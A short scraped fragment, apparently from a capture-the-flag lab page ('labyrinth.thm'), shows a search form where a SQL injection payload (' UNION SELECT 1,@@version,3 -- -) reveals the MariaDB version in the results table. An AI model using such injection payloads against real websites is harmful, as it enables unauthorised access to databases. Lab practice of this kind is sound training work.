 labyrinth.thm/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Choose table: People
namePeople/nameCreature:
' UNION SELECT 1,@@version,3 -- -
Search
ID Name Password
1 2 3
1 10.4.19-MariaDB 3